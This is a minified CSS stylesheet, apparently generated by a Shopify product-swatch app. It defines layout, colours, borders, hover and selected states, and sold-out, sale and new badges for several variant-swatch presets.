.swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-520160 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-520160 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-520160 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520160 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-520155 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520155 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520155 .star-set-image{height:103px;width:103px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-520155 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:10px;border-width:.5px;background-color:#fff;width:104px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-520155 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-520155 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-520155 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520155 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:43.8px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:146px;width:43.8px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520155.swatch-view-slide,variant-swatch-king div.swatch-preset-520155.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520155 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-520155 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:700;max-width:96px;line-height:120% !important}variant-swatch-king div.swatch-preset-520155 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-520155 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:96px;line-height:120% !important}variant-swatch-king div.swatch-preset-520155 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-520155 .swatch-selected .swatch-price-adjacent{color:#00BFB2}variant-swatch-king div.swatch-preset-520155 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-520155 .swatch-image-wrapper:has(.swatch-selected){border-color:#FC9AC3;background-color:#fff}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #6A6A6A}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520155 li.swatch-view-item.swatch-item-unavailable div.swatch-image-wrapper::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-520155 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:13px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-520155 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:13px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-520155 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:13px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-520155 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1434402 .star-set-btn{min-width:20px;line-height:14.4px}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1434402 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434402 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434402 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1434402 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434402 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434402 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434402 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434402 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1434402 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1434402 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434402 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1434402 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434402 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434402 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1434368 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1434368 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1434368 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434368 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434368 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1434368 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1434368 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1434368 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434368 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434368 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434368 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434368 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434368 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1434368 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1434368 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1434368 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1434368 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1434368 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434368 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434368 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434368 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1434347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434347 .star-set-image{height:29px;width:29px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1434347 .star-set-image::before{content:'';position:absolute;top:0;left:0;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#DBDBDB;border-radius:17px;background-color:#fff;height:43px}variant-swatch-king div.swatch-preset-1434347 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1434347 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1434347 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:10.75px}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:43px;width:10.75px}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper:has(.swatch-selected){border-color:#EE3D96;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1434347 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#737373;font-size:12px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1434347 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:12px}variant-swatch-king div.swatch-preset-1434347 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434347 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:24px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#737373;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1434347 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1434347 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper{padding:6px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1434347 .swatch-image,variant-swatch-king div.swatch-preset-1434347 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1434334 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1434334 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434334 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434334 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1434334 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434334 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434334 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434334 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434334 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1434334 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1434334 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434334 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1434334 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434334 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434334 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1434303 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1434303 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434303 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434303 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1434303 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434303 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434303 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434303 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1434303 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1434303 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1434303 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1434303 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1434303 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434303 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1434303 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434303 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434303 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
